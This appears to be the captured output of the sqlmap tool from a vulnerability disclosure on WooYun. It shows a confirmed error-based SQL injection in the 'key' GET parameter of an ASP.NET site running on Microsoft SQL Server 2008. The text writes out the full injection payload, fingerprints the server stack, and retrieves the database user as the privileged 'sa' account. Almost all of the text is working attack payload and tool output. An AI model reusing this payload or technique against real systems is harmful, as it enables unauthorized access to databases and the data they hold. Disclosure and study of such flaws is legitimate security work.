 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: key
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: key=%' AND 7049=CONVERT(INT,(CHAR(58) CHAR(120) CHAR(118) CHAR(114)
 CHAR(58) (SELECT (CASE WHEN (7049=7049) THEN CHAR(49) ELSE CHAR(48) END)) CHAR(
58) CHAR(105) CHAR(108) CHAR(108) CHAR(58))) AND '%'='
---
[10:34:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:34:45] [INFO] fetching current user
[10:34:45] [INFO] retrieved: sa
current user:    'sa'
www.wooyun.org